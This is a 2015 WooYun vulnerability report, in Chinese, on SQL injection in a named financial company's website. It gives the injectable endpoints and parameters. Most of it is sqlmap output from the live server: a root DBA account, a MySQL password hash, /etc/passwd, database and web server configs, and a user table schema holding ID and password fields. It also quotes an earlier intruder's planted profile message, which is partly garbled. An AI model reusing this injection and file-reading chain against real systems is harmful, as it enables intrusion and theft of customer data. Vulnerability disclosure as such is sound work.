漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0152275
漏洞标题:3a金融爆出多处SQL注入点漏洞
相关厂商:3a金融
漏洞作者: scanner
提交时间:2015-11-06 12:34
修复时间:2015-12-21 12:36
公开时间:2015-12-21 12:36
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-06: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-12-21: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:
金融公司主站--3A金融公司,曝出多处sql注入点漏洞,可获得数据库信息,用户信息等。
此站点有前辈的脚印。详解第一个注入点
第二个注入点 /market/lend/rights
第三个注入点 /market/itemsets/lists
"http://www.3ajinrong.com/market/lend/bidsbid post方法提交参数Mold=&boorrowTimeLimitStr=&dir=&isFromPageBtnB=&pageNow=&rateStr=&riskRankId=&sortBy=&status=
成功注入,获取数据库信息如下:
available databases [8]:
[*] hello3a
[*] hello3a_sc
[*] hello3a_t1
[*] information_schema
[*] jeewx
[*] mysql
[*] performance_schema
[*] test
获取当前用户信息
[11:34:52] [INFO] testing MySQL
[11:34:52] [INFO] confirming MySQL
[11:34:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[11:34:52] [INFO] fetching current user
[11:34:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:34:52] [INFO] retrieved: root@localhost
current user: 'root@localhost'
用户信息及权限
[11:37:13] [INFO] testing MySQL
[11:37:13] [INFO] confirming MySQL
[11:37:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[11:37:13] [INFO] testing if current user is DBA
[11:37:13] [INFO] fetching current user
[11:37:13] [INFO] resumed: root@localhost
current user is DBA: True
[17:36:53] [INFO] testing MySQL
[17:36:53] [INFO] confirming MySQL
[17:36:53] [INFO] the back-end DBMS is MySQL
[17:36:53] [INFO] fetching banner
[17:36:53] [INFO] retrieving the length of query output
[17:36:53] [INFO] retrieved: 10
[17:36:59] [INFO] retrieved: 5.6.21-log
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
banner: '5.6.21-log'
数据库信息
MYSQL 以root身份在运行
获取数据库用户信息
获取数据库用户密码信息
password hash: *C33D454D40CD2AE8F71B7C8902CED51D678DB003
试图读下文件
/etc/password
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www:x:500:500::/alidata/www:/sbin/nologin
mysql:x:501:501::/home/mysql:/sbin/nologin
读下mysql的配置文件
/etc/my.cnf
[client]
port = 3306
socket = /tmp/mysql.sock
[mysqld]
port = 3306
socket = /tmp/mysql.sock
skip-external-locking
log-error=/alidata/log/mysql/error.log
key_buffer_size = 16M
max_allowed_packet = 1M
table_open_cache = 64
sort_buffer_size = 512K
net_buffer_length = 8K
read_buffer_size = 256K
read_rnd_buffer_size = 512K
myisam_sort_buffer_size = 8M
lower_case_table_names=1
log-bin=mysql-bin
binlog_format=mixed
server-id = 1
sql_mode=NO_ENGINE_SUBSTITUTION,STRICT_TRANS_TABLES
[mysqldump]
quick
max_allowed_packet = 16M
[mysql]
no-auto-rehash
[myisamchk]
key_buffer_size = 20M
sort_buffer_size = 20M
read_buffer = 2M
write_buffer = 2M
[mysqlhotcopy]
interactive-timeout
猜测www目录位于/alidata/www/,获取下nginx.conf
user www www;
worker_processes 1;
error_log /alidata/log/nginx/error.log crit;
pid /alidata/server/nginx/logs/nginx.pid;
#Specifies the value for maximum file descriptors that can be opened by this process.
worker_rlimit_nofile 65535;
events
{
use epoll;
worker_connections 65535;
}
http {
include mime.types;
default_type application/octet-stream;
#charset gb2312;
server_names_hash_bucket_size 128;
client_header_buffer_size 32k;
large_client_header_buffers 4 32k;
client_max_body_size 8m;
sendfile on;
tcp_nopush on;
keepalive_timeout 60;
tcp_nodelay on;
fastcgi_connect_timeout 300;
fastcgi_send_timeout 300;
fastcgi_read_timeout 300;
fastcgi_buffer_size 64k;
fastcgi_buffers 4 64k;
fastcgi_busy_buffers_size 128k;
fastcgi_temp_file_write_size 128k;
gzip on;
gzip_min_length 1k;
gzip_buffers 4 16k;
gzip_http_version 1.0;
gzip_comp_level 2;
gzip_types text/plain application/x-javascript text/css application/xml;
gzip_vary on;
#limit_zone crawler $binary_remote_addr 10m;
log_format '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
include /alidata/server/nginx/conf/vhosts/*.conf;
漏洞证明:
/etc/password
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www:x:500:500::/alidata/www:/sbin/nologin
mysql:x:501:501::/home/mysql:/sbin/nologin
数据库
available databases [8]:
[*] hello3a
[*] hello3a_sc
[*] hello3a_t1
[*] information_schema
[*] jeewx
[*] mysql
[*] performance_schema
[*] test
获取表
Database: hello3a
[123 tables]
+---------------------------------+
| base_channel |
| base_clouduser |
| base_com_loca |
| base_company |
| base_companyapplication |
| base_companyuser |
| base_complaint |
| base_complaint_handle |
| base_department |
| base_dimensionality |
| base_evaluation |
| base_evaluationtodimensionality |
| base_function |
| base_icon |
| base_instation_message |
| base_location |
| base_mail |
| base_news |
| base_operation |
| base_pledgee |
| base_resource |
| base_role |
| base_role_function |
| base_role_opeartion |
| base_section |
| base_sms_mail_log |
| base_staffuser |
| base_store |
| base_systemsettings |
| base_systemtemple |
| base_user |
| base_user_base_pledgee |
| base_user_channel |
| base_user_role |
| base_user_token |
| base_user_weixin |
| bbs_discussion_category |
| bbs_id_generator |
| bbsuser |
| bid_bidtype |
| bondsman |
| companybidtype |
| discussionboard |
| discussionmoderator |
| discussionreply |
| discussiontopic |

Table: base_user
[42 columns]
+-----------------------+--------------+
| Column | Type |
+-----------------------+--------------+
| version | int(11) |
| autoBidTime | datetime |
| birthday | date |
| createDate | datetime |
| email | varchar(50) |
| firstInvestment | date |
| firstLoan | date |
| gender | varchar(255) |
| hersbitBalance | int(11) |
| homePhone | varchar(45) |
| hometown_id | int(11) |
| id | int(11) |
| idCard | varchar(255) |
| investmentCompanyId | int(11) |
| lastLoginDate | datetime |
| lastLoginIP | varchar(255) |
| loanCompanyId | int(11) |
| loginCount | int(11) |
| loginPassword | varchar(50) |
| mobilePhone | varchar(45) |
| msn | varchar(100) |
| openAutoBidSetting | char(1) |
| payPwdAnswer | varchar(255) |
| payPwdQuestion | varchar(255) |
| portrait_id | int(11) |
| qq | varchar(100) |
| qqOpenId | varchar(255) |
| realName | varchar(50) |
| recoverToken | varchar(255) |
| registerGoal | varchar(255) |
| reminderQueryAnswer | varchar(255) |
| reminderQueryQuestion | varchar(255) |
| residence_id | int(11) |
| score | double |
| siteId | bigint(20) |
| talentScout | int(11) |
| userName | varchar(45) |
| userStatus | varchar(255) |
| virtual | char(1) |
| weibo | varchar(100) |
| weiboUId | varchar(255) |
| workPhone | varchar(45) |
+-----------------------+--------------+
Table: base_user
[42 columns]
+-----------------------+--------------+
| Column | Type |
+-----------------------+--------------+
| version | int(11) |
| autoBidTime | datetime |
| birthday | date |
| createDate | datetime |
| email | varchar(50) |
| firstInvestment | date |
| firstLoan | date |
| gender | varchar(255) |
| hersbitBalance | int(11) |
| homePhone | varchar(45) |
| hometown_id | int(11) |
| id | int(11) |
| idCard | varchar(255) |
| investmentCompanyId | int(11) |
| lastLoginDate | datetime |
| lastLoginIP | varchar(255) |
| loanCompanyId | int(11) |
| loginCount | int(11) |
| loginPassword | varchar(50) |
| mobilePhone | varchar(45) |
| msn | varchar(100) |
| openAutoBidSetting | char(1) |
| payPwdAnswer | varchar(255) |
| payPwdQuestion | varchar(255) |
| portrait_id | int(11) |
| qq | varchar(100) |
| qqOpenId | varchar(255) |
| realName | varchar(50) |
| recoverToken | varchar(255) |
| registerGoal | varchar(255) |
| reminderQueryAnswer | varchar(255) |
| reminderQueryQuestion | varchar(255) |
| residence_id | int(11) |
| score | double |
| siteId | bigint(20) |
| talentScout | int(11) |
| userName | varchar(45) |
| userStatus | varchar(255) |
| virtual | char(1) |
| weibo | varchar(100) |
| weiboUId | varchar(255) |
| workPhone | varchar(45) |
+-----------------------+--------------+
Table: base_user
[42 columns]
+-----------------------+--------------+
| Column | Type |
+-----------------------+--------------+
| version | int(11) |
| autoBidTime | datetime |
| birthday | date |
| createDate | datetime |
| email | varchar(50) |
| firstInvestment | date |
| firstLoan | date |
| gender | varchar(255) |
| hersbitBalance | int(11) |
| homePhone | varchar(45) |
| hometown_id | int(11) |
| id | int(11) |
| idCard | varchar(255) |
| investmentCompanyId | int(11) |
| lastLoginDate | datetime |
| lastLoginIP | varchar(255) |
| loanCompanyId | int(11) |
| loginCount | int(11) |
| loginPassword | varchar(50) |
| mobilePhone | varchar(45) |
| msn | varchar(100) |
| openAutoBidSetting | char(1) |
| payPwdAnswer | varchar(255) |
| payPwdQuestion | varchar(255) |
| portrait_id | int(11) |
| qq | varchar(100) |
| qqOpenId | varchar(255) |
| realName | varchar(50) |
| recoverToken | varchar(255) |
| registerGoal | varchar(255) |
| reminderQueryAnswer | varchar(255) |
| reminderQueryQuestion | varchar(255) |
| residence_id | int(11) |
| score | double |
| siteId | bigint(20) |
| talentScout | int(11) |
| userName | varchar(45) |
| userStatus | varchar(255) |
| virtual | char(1) |
| weibo | varchar(100) |
| weiboUId | varchar(255) |
| workPhone | varchar(45) |
+-----------------------+--------------+
前辈的脚印:# /etc/profile
# System wide environment and startup programs, for login setup
# Functions and aliases go in /etc/bashrc
pathmunge () {
if ! echo $PATH | /bin/egrep -q "(^|:)$1($|:)" ; then
if [ "$2" = "after" ] ; then
PATH=$PATH:$1
else
PATH=$1:$PATH
fi
fi
}
# ksh workaround
if [ -z "$EUID" -a -x /usr/bin/id ]; then
EUID=`id -u`
UID=`id -ru`
fi
# Path manipulation
if [ "$EUID" = "0" ]; then
pathmunge /sbin
pathmunge /usr/sbin
pathmunge /usr/local/sbin
fi
# No core files by default
ulimit -S -c 0 > /dev/null 2>&1
if [ -x /usr/bin/id ]; then
USER="`id -un`"
LOGNAME=$USER
MAIL="/var/spool/mail/$USER"
fi
HOSTNAME=`/bin/hostname`
HISTSIZE=1000
if [ -z "$INPUTRC" -a ! -f "$HOME/.inputrc" ]; then
INPUTRC=/etc/inputrc
fi
export PATH USER LOGNAME MAIL HOSTNAME HISTSIZE INPUTRC
for i in /etc/profile.d/*.sh ; do
if [ -r "$i" ]; then
if [ "$PS1" ]; then
. $i
else
. $i >/dev/null 2>&1
fi
fi
done
unset i
unset pathmunge
export JAVA_HOME=/usr/java/jdk1.6.0_45
export CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
export PATH=$PATH:$JAVA_HOME/bin
export PATH=$PATH:/alidata/server/mysql/bin:/alidata/server/nginx/sbin:/alidata/server/php/sbin:/alidata/server/php/bin
echo "****************************************************************"
echo "*Your system contains a serious security bug, please contact *"
echo "[email protected] for further details. I can help you to secure*"
echo "your system."
echo "ϵͳϵ[email protected]
echo "ϵͳ
echo "ʽЧ
echo "***********************************************************
用户信息:
修复方案:
建议升级数据库补丁包,过滤字符,采用仅允许等字符限制。建议nginx升级。
版权声明:转载请注明来源 scanner@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝